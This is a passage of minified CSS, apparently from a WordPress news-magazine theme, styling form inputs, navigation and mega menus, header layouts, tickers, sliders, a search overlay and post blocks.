#ccc;border-radius:3px;padding:3px}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,textarea:focus{color:#111}select{border:1px solid #ccc}textarea{width:100%}a{color:#111}a:hover,a:active{color:#e54e54}.main-navigation{clear:both;display:block;float:left;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:100%;left:-999em;z-index:99999;background:#fff}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul a{width:200px}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:auto}.main-navigation li{float:left;position:relative}.main-navigation a{display:block;text-decoration:none}.menu-toggle,.main-navigation.toggled ul{display:block}@media screen and (min-width:37.5em){.main-navigation ul{display:inline-block;vertical-align:middle}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:before,.clear:after,.clearfix:before,.clearfix:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clear:after,.clearfix:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.widget{margin:0 0 1.5em}.widget select{max-width:100%}.sticky{display:block;padding:25px;border-top:3px solid #848080;background:#f1f1f1}.hentry{margin:0 0 1.5em}.updated:not(.published){display:none}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0;color:#777;font-size:13px}.wp-caption-text{text-align:center}.gallery{margin-bottom:0}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.ultra-container{max-width:1170px;width:100%;margin:0 auto;padding:0 15px}.ultra-container .ultra-container{padding:0 !important}.ultra-top-header{background:#000;padding:8px 0;font-size:13px}.ultra-top-header.black a{color:#fff}.ultra-top-header .top-left,.ultra-top-header .ultra-date,.ultra-top-header .wd_tini_account_wrapper,.ultra-top-header .menu{display:inline-block;vertical-align:middle}.ultra-top-header .wd_tini_account_wrapper{cursor:pointer}.ultra-top-header .wd_tini_account_control{margin-right:15px}.ultra-top-header .wd_tini_account_control span{color:#fff}.ultra-top-header .wd_tini_account_control span i{margin-right:5px}.ultra-top-header .ultra-date{color:#fff;margin-right:20px;background:#e54e54;padding:2px 10px}.ultra-top-header .top-right{float:right}.ultra-top-header .top-left ul li,.ultra-top-header .top-right ul li{display:inline-block;vertical-align:middle}.ultra-top-header .top-left ul li{margin-right:15px}.ultra-top-header .top-right ul li{margin-left:15px}.ultra-top-header .top-left ul li a,.ultra-top-header .top-right ul li a{color:#fff}.ultra-top-header .top-left ul li a:hover,.ultra-top-header .top-right ul li a:hover{color:#e54e54}.site-header.layout-two .middle-block-wrap{padding:25px 0}.site-header.layout-two .middle-block-wrap .site-branding{float:left;margin-top:15px}.site-header.layout-two .middle-block-wrap .site-branding a{display:block}.site-header.layout-two .middle-block-wrap .site-branding a.site-brand.high-res,.site-header.layout-one .middle-block-wrap .site-branding a.site-brand.high-res{display:none}.site-header.layout-two .nav-search-wrap{border-top:1px solid #eee;border-bottom:1px solid #eee;box-shadow:0 3px 4px 0 rgba(0,0,0,.03)}.site-header.layout-two .right-nav-search{float:left;width:-webkit-calc(95% - 60px);width:calc(95% - 60px);width:-ms-calc(95% - 60px)}.site-header.layout-two .right-nav-search .main-navigation{float:left;width:calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-ms-calc(100% - 80px)}.site-header.layout-two .nav-search-wrap .side-menu-wrap{width:50px;float:left;text-align:center;padding:15px 0 6px;cursor:pointer;margin-right:5%;font-size:21px}.site-header.layout-one .nav-search-wrap .main-navigation{float:left;width:calc(100% - 70px);width:-webkit-calc(100% - 70px);width:-ms-calc(100% - 70px);padding-left:70px;text-align:left}.site-header.layout-one .nav-search-wrap .main-navigation>ul>li{margin-left:20px}.site-header.layout-one .index-icon a{color:#fff}.site-header.layout-two .nav-search-wrap .ultra-search,.site-header.layout-one .nav-search-wrap .ultra-search{float:right;padding:15px 0;position:relative;cursor:pointer}.site-header.layout-three .nav-search-wrap .ultra-search{position:relative;cursor:pointer}.site-header.layout-one .nav-search-wrap .ultra-search{padding:8px 0}.site-header.layout-two .main-navigation ul li a{padding:15px;font-weight:600;font-size:14px;color:#333}.site-header .main-navigation .nav.main-menu{display:inline-block}.site-header .nav-search-wrap .search-container{position:absolute;top:100%;margin-top:1px;right:0;width:325px;padding:14px;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,.15);z-index:-1;opacity:0;visibility:hidden;transition:all ease .5s;-webkit-transition:all ease .5s;-ms-transition:all ease .5s;border-top:2px solid #e54e54}.site-header .nav-search-wrap .search-container.active{z-index:99999;opacity:1;visibility:visible}.site-header .nav-search-wrap .search-container .search-field{float:none;width:100%;padding:0 14px;height:38px;-moz-box-sizing:border-box;box-sizing:border-box;background:#fafafa;border:1px solid #eee;font-size:13px;border-radius:0}.search-container .post-meta span{margin-right:1px}.site-header .nav-search-wrap .search-container .search-form{position:relative}.site-header .nav-search-wrap .search-container .search-form .search-submit{position:absolute;top:0;right:0;height:100%;background:#e54e54;box-shadow:none;border:none;border-radius:0;color:#fff;z-index:99999}.site-header.layout-two .main-navigation ul ul li a,.site-header .ultra-mega-menu-cat-wrap a{width:220px;padding:9px 15px;border-bottom:1px solid #ececec;font-size:14px;font-weight:600}.site-header.layout-two .ticker-block .ticker-title{float:left;padding:3px 15px;background:#e54e54;color:#fff;font-size:16px;text-transform:capitalize}.site-header.layout-two .ticker-block .ticker-title i{margin-right:5px}.site-header.layout-two .ticker-block .lSSlideOuter.vertical{float:right;width:calc(100% - 150px);width:-webkit-calc(100% - 170px);width:-ms-calc(100% - 170px);height:35px}.site-header.layout-two .ticker-block{padding:15px 0;position:relative}.site-header.layout-two .ticker-block .lSSlideOuter.vertical .lightSlider>*{line-height:32px}.site-header.layout-two .ticker-block .lSAction{position:absolute;right:0;height:30px;width:80px;top:5px}.site-header.layout-two .lSSlideOuter.vertical .lSAction a{background-image:none;width:30px;height:30px;line-height:26px;text-align:center;border:1px solid #ccc}.site-header.layout-two .lSSlideOuter.vertical .lSAction a:before{content:'';position:absolute;font-family:FontAwesome;font-size:17px;color:#333}.site-header.layout-two .lSSlideOuter.vertical .lSAction>.lSNext{bottom:auto;top:0;margin-left:0;margin-right:0}.site-header.layout-two .lSSlideOuter.vertical .lSAction>.lSNext:before{content:'\f106';left:10px}.site-header.layout-two .lSSlideOuter.vertical .lSAction>.lSPrev:before{content:'\f107';left:10px}.site-header.layout-two .lSSlideOuter.vertical .lSAction>.lSPrev{bottom:auto;top:0;left:0;margin-left:0}.site-header .ultra-shopping-cart{position:relative}.site-header.layout-two .widget_shopping_cart,.site-header.layout-one .widget_shopping_cart,.site-header.layout-three .widget_shopping_cart{position:absolute;width:300px;right:0;padding:10px;background:#fff;z-index:999999;box-shadow:0px 2px 5px #ccc;top:120%;opacity:0;visibility:hidden;transition:all ease .3s;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;text-align:left}.site-header.layout-one .widget_shopping_cart{background:#5a5a5a}.site-header.layout-two .ultra-shopping-cart:hover .widget_shopping_cart,.site-header.layout-one .ultra-shopping-cart:hover .widget_shopping_cart,.site-header.layout-three .ultra-shopping-cart:hover .widget_shopping_cart{opacity:1;visibility:visible;top:100%}.site-header .widget_shopping_cart p{margin-top:0;margin-bottom:10px}.site-header .widget_shopping_cart p:last-child{margin-bottom:0}.site-header.layout-two .ultra-shopping-cart,.site-header.layout-two .search-icon,.site-header.layout-one .ultra-shopping-cart,.site-header.layout-one .search-icon,.site-header.layout-three .ultra-shopping-cart,.site-header.layout-three .search-icon{display:inline-block;vertical-align:middle;margin:0 5px}.site-header.layout-three .ultra-shopping-cart,.site-header.layout-three .search-icon{margin:0 0 0 15px}.site-header.layout-two .ultra-shopping-cart a,.site-header.layout-three .ultra-shopping-cart a{color:#333}.site-header.layout-one .ultra-shopping-cart a{color:#fff}.site-header.layout-two .ultra-header-banner{float:right;width:62%}.site-header.layout-one{background:#000}.site-header.layout-one .site-branding,.site-header.layout-one .nav-search-wrap{display:inline-block;vertical-align:middle}.site-header.layout-one .site-branding{max-width:250px}.site-header.layout-one .nav-search-wrap{width:calc(100% - 260px);width:-webkit-calc(100% - 260px);width:-ms-calc(100% - 200px);text-align:right}.site-header.layout-one .main-navigation ul.nav-menu>li{display:inline-block;vertical-align:middle;padding:15px}.site-header.layout-one .main-navigation>ul>li>a{color:#fff;padding:10px}.site-header.layout-one .nav-search-wrap .ultra-search{color:#fff}.site-header.layout-one .nav-search-wrap .ultra-search .search-icon i{background:#5a5a5a;width:30px;height:30px;text-align:center;line-height:28px}.site-header.layout-one .main-navigation ul ul li{text-align:left}.site-header.layout-one .main-navigation ul ul a{font-size:14px;border-bottom:1px solid #f1f1f1;padding:10px 15px}.site-header.layout-one .middle-block-wrap{padding:30px 0 25px;border-top:1px solid rgba(255,255,255,.25);border-bottom:1px solid rgba(255,255,255,.25)}.site-header.layout-one .ticker-block .ticker,.site-header.layout-one .ticker-block .ultra-date{float:left}.site-header.layout-one .ticker-block .ticker{width:80%}.site-header.layout-one .ticker-block .ultra-date{width:20%;text-align:right;color:#fff;font-size:14px;padding:10px 0}.site-header.layout-one .ticker-block{padding:9px 0;position:relative}.site-header.layout-one .ticker-block .ticker-title{width:130px;float:left;text-align:center;color:#fff;padding:8px;border-right:2px solid #4e4e4e;text-transform:uppercase}.site-header.layout-one .ticker-block .lSSlideOuter.vertical{float:right;width:calc(100% - 150px);width:-webkit-calc(100% - 150px);width:-ms-calc(100% - 150px);height:35px}.site-header.layout-one .ticker-block .lSSlideOuter.vertical ul.ultra-ticker li a{color:#fff;font-size:14px}.site-header.layout-one .ticker-block .lSSlideOuter.vertical .lightSlider>*{line-height:39px}.site-header.layout-one .ticker-block .lSAction{position:absolute;right:0;height:30px;width:80px;top:5px}.site-header.layout-one .lSSlideOuter.vertical .lSAction a{background-image:none;width:30px;height:30px;line-height:26px;text-align:center;border:1px solid #ccc}.site-header.layout-one .lSSlideOuter.vertical .lSAction a:before{content:'';position:absolute;font-family:FontAwesome;font-size:23px;color:#fff}.site-header.layout-one .lSSlideOuter.vertical .lSAction>.lSNext{bottom:auto;top:0;margin-left:0;margin-right:0}.site-header.layout-one .lSSlideOuter.vertical .lSAction>.lSNext:before{content:'\f105';left:11px}.site-header.layout-one .lSSlideOuter.vertical .lSAction>.lSPrev:before{content:'\f104';left:9px}.site-header.layout-one .lSSlideOuter.vertical .lSAction>.lSPrev{bottom:auto;top:0;left:0;margin-left:0}.main-navigation>ul>li.menu-item-has-children>a,.main-navigation>ul>li.has-mega-menu>a,.main-navigation ul ul li a{position:relative}.main-navigation>ul>li.menu-item-has-children>a:before,.main-navigation>ul>li.has-mega-menu>a:before,.main-navigation ul ul>li.menu-item-has-children>a:before{content:'\f107';position:absolute;font-family:FontAwesome;font-size:13px;color:#333;right:0;top:50%;margin-top:-10px}.main-navigation ul ul>li.menu-item-has-children>a:before{content:'\f105';right:5px}.site-header .index-icon{display:inline-block;vertical-align:middle;width:30px;text-align:center;padding:5px 0;margin:0 -2px;font-size:22px}.site-header .nav-menu{width:calc(100% - 30px);width:-webkit-calc(100% - 30px);width:-ms-calc(100% - 30px);display:inline-block;vertical-align:middle;margin:0 -2px}.ajax-search input[type=text]{width:100%;border-radius:0;-webkit-border-radius:0;padding:10px;font-size:13px}#datafetch p{margin:0;font-size:11px;color:red;text-align:center;margin-top:10px}#datafetch .fa{position:absolute;top:30px;right:20px;color:#000}#datafetch .scontent-wrap figure.s-img,#datafetch .scontent-wrap .search-wrap{display:inline-block;vertical-align:top;margin:0 -2px}#datafetch .scontent-wrap figure.s-img{width:40%}#datafetch .scontent-wrap figure.s-img img{width:100%}#datafetch .scontent-wrap .search-wrap{font-size:12px;width:60%;padding-left:10px;text-align:left}#datafetch .scontent-wrap .search-wrap h2{font-size:12px;margin-bottom:5px}#datafetch .scontent-wrap .search-wrap .post-meta>span{font-size:11px}#datafetch .scontent-wrap{margin-top:20px}#datafetch a.view-results{display:block;width:100%;text-align:center;padding:10px;font-size:11px;background:#000;color:#fff;margin-top:11px}#datafetch a.view-results:hover{background:rgba(0,0,0,.8)}.side-menu-wrapper{position:fixed;z-index:99999;max-width:300px;width:100%;background:#fff;height:100%;transition:all ease .6s;-webkit-transition:all ease .6s;-ms-transition:all ease .6s;left:-100%;border-top:2px solid #e54e54}.side-menu-wrapper.side_menu_on{left:0}.side-menu-wrapper .closebtn{position:absolute;top:10px;right:10px;background:#000;color:#fff;height:30px;width:30px;text-align:center;line-height:28px;font-size:32px;z-index:999999}.site-branding .site-title{font-weight:700;font-size:22px}.top-header-three.ultra-top-header{background:0 0;border-bottom:1px solid #ccc}.top-header-three.ultra-top-header .top-left ul li a,.top-header-three.ultra-top-header .top-right ul li a{color:#333}.top-header-three.ultra-top-header .top-left ul li a:hover,.top-header-three.ultra-top-header .top-right ul li a:hover{color:#e54e54}.site-header.layout-three .ultra-logo{text-align:center;padding:25px 0 15px}.site-header.layout-three .side-ad,.site-header.layout-three .site-brand.high-res{display:none}.site-header.layout-three .ultra-menu .side-menu-wrap,.site-header.layout-three .ultra-menu .main-navigation,.site-header.layout-three .ultra-menu .ultra-search{float:left}.site-header.layout-three .ultra-menu{border-top:1px solid #ccc;border-bottom:1px solid #ccc}.site-header.layout-three .ultra-menu .side-menu-wrap{width:50px;text-align:center;padding:15px 0;cursor:pointer}.site-header.layout-three .ultra-menu .nav-search-wrap{width:calc(100% - 60px);width:-webkit-calc(100% - 60px);width:-ms-calc(100% - 60px);float:left}.site-header.layout-three .nav-search-wrap .main-navigation{float:left;width:calc(100% - 100px);width:-webkit-calc(100% - 100px);width:-ms-calc(100% - 100px);margin-top:0}.site-header.layout-three .ultra-menu .ultra-search{width:100px;text-align:right;padding:15px 0}.site-header.layout-three .main-navigation{text-align:center}.site-header.layout-three .main-navigation li{display:inline-block;vertical-align:middle;float:none}.site-header.layout-three .main-navigation>ul>li>a{padding:14px 0;margin:0 15px;font-size:14px;font-weight:600}.site-header.layout-three .main-navigation ul ul li a{padding:10px}.site-header.layout-three .main-navigation ul ul li{text-align:left}.site-header .nav-search-wrap .ultra-container,.site-header.layout-one .middle-block-wrap .ultra-container,.site-header.layout-three .middle-block-wrap .ultra-menu .ultra-container{position:relative}.site-header li.has-mega-menu{position:static}.site-header li.has-mega-menu ul.mega-sub-menu{left:0;right:0;opacity:0;visibility:hidden;z-index:-1;transition:all ease .5s;-webkit-transition:all ease .5s}.site-header li.has-mega-menu:hover ul.mega-sub-menu{opacity:1;visibility:visible;z-index:99999;box-shadow:0px 4px 20px 0px #777;-webkit-box-shadow:0px 4px 20px 0px #777;-moz-box-shadow:0px 4px 20px 0px #777}.site-header li.has-mega-menu ul.mega-sub-menu>li{width:100%}.site-header li.has-mega-menu ul.mega-sub-menu>li .ultra-mega-menu-cat-wrap,.site-header li.has-mega-menu ul.mega-sub-menu>li .ultra-mega-menu-con-wrap{float:left}.site-header li.has-mega-menu ul.mega-sub-menu>li .ultra-mega-menu-cat-wrap{width:20%}.site-header li.has-mega-menu ul.mega-sub-menu>li .ultra-mega-menu-con-wrap{width:80%;border-left:1px solid #ececec}.site-header li.has-mega-menu ul.mega-sub-menu>li .ultra-mega-menu-cat-wrap a,.site-header li.has-mega-menu ul.mega-sub-menu>li .ultra-mega-menu-con-wrap a{width:100%;font-size:14px;font-weight:600}.site-header li.has-mega-menu ul.mega-sub-menu>li .ultra-mega-menu-con-wrap a{padding:0;margin:0}.site-header li.has-mega-menu ul.mega-sub-menu>li .ultra-mega-menu-con-wrap .menu-post-block{display:inline-block;width:25%;vertical-align:top;padding:15px}.site-header li.has-mega-menu ul.mega-sub-menu>li .ultra-mega-menu-con-wrap .menu-post-block h3{font-size:14px;font-weight:600}.site-header li.has-mega-menu ul.mega-sub-menu>li .ultra-mega-menu-con-wrap .menu-post-block a{border:0;color:#000}.site-header.layout-one li.has-mega-menu ul.mega-sub-menu>li .ultra-mega-menu-con-wrap .menu-post-block a{color:#fff}.site-header li.has-mega-menu ul.mega-sub-menu>li .ultra-mega-menu-con-wrap .mega-img-thumb{margin-bottom:10px}.site-header li.has-mega-menu ul.mega-sub-menu.no-mega-cat-menu>li .ultra-mega-menu-con-wrap{width:100%;border-left:0}.ultra-main-slider{margin-bottom:30px}.ultra-main-slider.slider-1 .slider-section,.ultra-main-slider.slider-1 .featured-section{float:left}.ultra-main-slider.slider-1 .slider-section{width:50%;position:relative;min-height:250px}.ultra-main-slider.slider-1 .featured-section{width:50%}.ultra-main-slider.slider-1 .featured-section .feature-post{width:50%;float:left;vertical-align:top;position:relative}.ultra-main-slider.slider-1 .featured-section .feature-post:before{content:'';position:absolute;background:rgba(0,0,0,.3);top:0;bottom:0;left:0;right:0;z-index:-1}.ultra-main-slider .slider-caption{position:absolute;padding:20px;bottom:0;z-index:999;color:#fff;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}.ultra-main-slider .slider-caption .cat-wrap .cat-links{background:#e54e54;color:#fff;display:inline-block;padding:3px 10px;text-transform:uppercase;font-size:10px;margin-bottom:5px;margin-right:5px}.ultra-main-slider .slider-caption .cat-wrap a{color:#fff}.ultra-main-slider .slider-caption h3{font-weight:600;font-size:18px;margin-bottom:5px}.ultra-main-slider.slider-2 .feature-post.feature-large h3{font-weight:600}.ultra-main-slider.slider-2 .featured-section h3{font-weight:500}.ultra-main-slider .slider-caption a{color:#fff;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block}.ultra-main-slider .slider-caption .post-meta span{margin-right:7px;font-size:12px;text-transform:capitalize;display:inline-block}.ultra-main-slider .slider-caption .post-meta span:last-child{margin-right:0}.ultra-main-slider.slider-2 .featured-section .feature-post{position:relative}.ultra-main-slider.slider-2 .slider-section,.ultra-main-slider.slider-2 .featured-section{vertical-align:top;display:inline-block;margin:0 -2px;position:relative}.ultra-main-slider.slider-2 .slider-section{width:60%;position:relative}.ultra-main-slider.slider-2 .featured-section{width:40%;padding-left:5px}.ultra-main-slider.slider-2 .featured-section .feature-post{display:inline-block;width:49.6%;margin:0;vertical-align:top;position:relative;overflow:hidden}.ultra-main-slider.slider-2 .featured-section .feature-post:before{content:'';position:absolute;background:rgba(0,0,0,.2);top:0;bottom:0;left:0;right:0;z-index:-1}.ultra-main-slider.slider-2 .feature-post.feature-large{width:100%;margin:0 0 5px}.ultra-main-slider .lSAction>a,.post-gallery-wrapper .lSAction>a{background-image:none;background-color:#000;color:#fff;height:35px;width:35px;font-size:18px;line-height:35px}.ultra-main-slider .lSAction>a:before,.post-gallery-wrapper .lSAction>a:before{content:'';position:absolute;font-family:FontAwesome}.ultra-main-slider .lSAction>a.lSPrev:before,.post-gallery-wrapper .lSAction>a.lSPrev:before{content:'\f104';left:14px}.ultra-main-slider .lSAction>a.lSNext:before,.post-gallery-wrapper .lSAction>a.lSNext:before{content:'\f105';left:16px}.ultra-main-slider .ultra-container{margin-top:40px}.ultra-main-slider.slider-2 .ultra-container{margin-top:0 !important}.ultra-main-slider .slider-section ul li{position:relative}.ultra-main-slider.full-width .slider-section{width:100%}.full-search-container{position:fixed;background:rgba(0,0,0,.8);top:0;bottom:0;left:0;right:0;z-index:-1;opacity:0;visibility:hidden;transition:all ease .3s;-webkit-transition:all ease .3s;-ms-transition:all ease .3s}.full-search-container.search_on{z-index:99999;opacity:1;visibility:visible}.full-search-container .search-form{position:absolute;z-index:999;left:0;right:0;margin:0 auto;max-width:500px;width:100%;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.full-search-container .search-form .search-field{width:100%;border-radius:0;height:50px;padding:10px 15px;background:0 0;color:#fff;border:none;border-bottom:2px solid #fff;font-size:26px}.full-search-container .search-form .search-submit{position:absolute;top:0;right:0;height:100%;border-radius:0;background:0 0 !important;border:none;font-size:0;color:#fff;z-index:12;width:40px}.full-search-container .search-form:after{position:absolute;color:#fff;content:"\f002";font-family:fontawesome;font-size:18px;top:10px;right:.5rem;z-index:10;-webkit-transition:ease-in-out .3s;-moz-transition:ease-in-out .3s;-ms-transition:ease-in-out .3s;-o-transition:ease-in-out .3s;transition:ease-in-out .3s}.full-search-container .closebtn,.mobile-menu-close .closebtn{position:absolute;top:-8px;right:20px;text-align:center;font-size:50px;color:#fff;background:0 0;z-index:999999}.ultra-block-wrapper .block-header{position:relative;border-bottom:2px solid #e54e54;margin-bottom:20px}.ultra-block-wrapper .block-header .header{background:#e54e54;color:#fff;text-transform:capitalize;font-size:14.4px;float:left;padding:5px 10px 4px 15px;position:relative}.ultra-block-wrapper .block-header .header:before{position:absolute;content:'';width:0;height:0;border-style:solid;border-width:31px 0 0 20px;border-color:transparent transparent transparent #e54e54;line-height:0;_border-color:#000 #000 #000 #e54e54;_filter:progid:DXImageTransform.Microsoft.Chroma(color='#000000');right:-20px;top:0}.ultra-block-wrapper .block-header .multi-cat-tabs2,.ultra-block-wrapper .block-header .multi-cat-tabs1{float:right;text-align:right}.ultra-block-wrapper .block-header.style2 .multi-cat-tabs2,.ultra-block-wrapper .block-header.style2 .multi-cat-tabs2,.ultra-block-wrapper .block-header.style2 .multi-cat-tabs1,.ultra-block-wrapper .block-header.style2 .multi-cat-tabs1,.ultra-block-wrapper .block-header.style3 .multi-cat-tabs2,.ultra-block-wrapper .block-header.style3 .multi-cat-tabs2,.ultra-block-wrapper .block-header.style3 .multi-cat-tabs1,.ultra-block-wrapper .block-header.style3 .multi-cat-tabs1{margin-top:7px}.ultra-block-wrapper .block-header .multi-cat-tabs2 ul li,.ultra-block-wrapper .block-header .multi-cat-tabs1 ul li{display:inline-block;vertical-align:middle;padding:0;margin-left:20px}}.ultra-block-wrapper .block-header .multi-cat-tabs2 ul li.active a,.ultra-block-wrapper .block-header .multi-cat-tabs1 ul li.active a{color:#e54e54}.ultra-block-wrapper .block-header.style2 .header{background:0 0;color:#333;padding:4px 0;font-size:20px;font-weight:200;text-transform:capitalize}.ultra-block-wrapper .block-header.style2 .header:before{display:none}.ultra-block-wrapper.multi-cat-tab2.layout-1 .block-content-wrapper .left-post-wrapper,.ultra-block-wrapper.multi-cat-tab2.layout-1 .block-content-wrapper .right-posts-wrapper{width:100%}.ultra-block-wrapper.multi-cat-tab2.layout-1 .block-content-wrapper .left-post-wrapper{margin-bottom:30px}.ultra-block-wrapper .single-post .post-thumb{position:relative;margin-bottom:15px}.no-image{min-height:219px;background:rgba(0,0,0,.5)}.ultra-block-wrapper .single-post .post-thumb>a{display:block}.ultra-block-wrapper .single-post .post-thumb .cat-wrap{position:absolute;top:5px;right:10px;text-transform:uppercase}.ultra-block-wrapper .single-post .post-thumb .cat-links a{color:#fff}.ultra-block-wrapper .single-post .post-caption-wrapper h3{font-size:18px;margin-bottom:10px;line-height:1.5}.ultra-block-wrapper .single-post .post-caption-wrapper .post-meta>span,.ultra-block-wrapper .single-post .post-content-wrapper .post-meta>span,.post-meta>span{margin-right:15px;font-size:12px}.ultra-block-wrapper .single-post .post-caption-wrapper .post-meta span>a,.ultra-block-wrapper .single-post .post-content-wrapper .post-meta span>a,.post-meta span>a{position:relative;padding-left:15px}.ultra-block-wrapper .single-post .post-caption-wrapper .post-meta span a:before,.ultra-block-wrapper .single-post .post-content-wrapper .post-meta span a:before,.post-meta span a:before{position:absolute;content:'';font-family:FontAwesome;font-size:14px;left:1px;top:-2px}.widget_ultra_seven_posts_list .post-meta span>a{padding-left:0}.widget_ultra_seven_posts_list .post-meta span a:before{display:none}.ultra-block-wrapper .single-post .post-caption-wrapper .post-meta span.author a:before,.ultra-block-wrapper .single-post .post-content-wrapper .post-meta span.author a:before,.ultra-block-wrapper .single-post .post-caption-wrapper .post-meta span.author a:before,.ultra-block-wrapper .single-post .post-content-wrapper .post-meta span.author a:before,.post-meta span.author a:before{content:'\f007'}.ultra-block-wrapper .single-post .post-caption-wrapper .post-meta span.posted-on a:before,.ultra-block-wrapper .single-post .post-content-wrapper .post-meta span.posted-on a:before,.post-meta span.posted-on a:before{content:'\f017';left:0}.ultra-block-wrapper .single-post .post-caption-wrapper .post-author,.ultra-block-wrapper .single-post .post-content-wrapper .post-author,.post-meta .post-author{text-transform:capitalize}.ultra-block-wrapper .single-post .post-caption-wrapper p,.ultra-block-wrapper .single-post .post-content-wrapper p{font-size:14px;line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ultra-block-wrapper.multi-cat-tab2.layout-1 .right-posts-wrapper .single-post{display:inline-block;vertical-align:top;margin:0 -2px 20px;width:50%}.ultra-block-wrapper.multi-cat-tab2.layout-1 .right-posts-wrapper h3{color:#000;font-size:15px;font-weight:700}.ultra-block-wrapper.multi-cat-tab2.layout-1 .block-content-wrapper .left-post-wrapper .post-thumb,.ultra-block-wrapper.multi-cat-tab2.layout-1 .block-content-wrapper .left-post-wrapper .post-caption-wrapper,.ultra-block-wrapper.multi-cat-tab2.layout-1 .block-content-wrapper .right-posts-wrapper .post-thumb,.ultra-block-wrapper.multi-cat-tab2.layout-1 .block-content-wrapper .right-posts-wrapper .post-caption-wrapper{width:50%;float:left}.ultra-block-wrapper.multi-cat-tab2.layout-1 .block-content-wrapper .left-post-wrapper .post-caption-wrapper{padding-left:30px}.ultra-block-wrapper.multi-cat-tab2.layout-1 .block-content-wrapper .right-posts-wrapper .post-thumb{width:35%;margin-bottom:0}.ultra-block-wrapper.multi-cat-tab2.layout-1 .block-content-wrapper .right-posts-wrapper .post-caption-wrapper{width:65%}.ultra-block-wrapper.multi-cat-tab2.layout-1 .block-content-wrapper .right-posts-wrapper .post-caption-wrapper{padding-left:20px}.ultra-block-wrapper.multi-cat-tab2.layout-1 .right-posts-wrapper .single-post:nth-child(odd){padding-right:15px}.ultra-block-wrapper.multi-cat-tab2.layout-1 .right-posts-wrapper .single-post:nth-child(even){padding-left:15px}.post-meta span.post-view{float:right;display:inline-block;width:auto;height:20px;position:relative;text-align:center;font-size:11px;line-height:10px;padding:4px 5px}span.post-view i{padding-right:5px}.ultra-block-wrapper.layout-2 .block-content-wrapper .left-post-wrapper{margin-bottom:30px}.ultra-block-wrapper.layout-2 .block-content-wrapper .left-post-wrapper .single-post{display:inline-block;vertical-align:top;margin:0 -2px;width:50%;padding-right:20px}.ultra-block-wrapper.layout-2 .block-content-wrapper .left-post-wrapper .single-post:nth-child(even){padding-left:20px;padding-right:0}.ultra-block-wrapper.layout-2 .right-posts-wrapper .single-post{display:inline-block;width:50%;vertical-align:top;margin:0 -2px;padding-right:15px}.ultra-block-wrapper.layout-2 .right-posts-wrapper .single-post:nth-child(even){padding-right:0;padding-left:15px}.ultra-block-wrapper.layout-2 .right-posts-wrapper .single-post .post-thumb{margin-bottom:0}.ultra-block-wrapper.layout-2 .right-posts-wrapper .single-post .post-thumb,.ultra-block-wrapper.layout-2 .right-posts-wrapper .single-post .post-caption-wrapper{display:inline-block;vertical-align:top;margin:0 -2px 40px}.ultra-block-wrapper.layout-2 .right-posts-wrapper .single-post .post-thumb{width:30%}.ultra-block-wrapper.layout-2 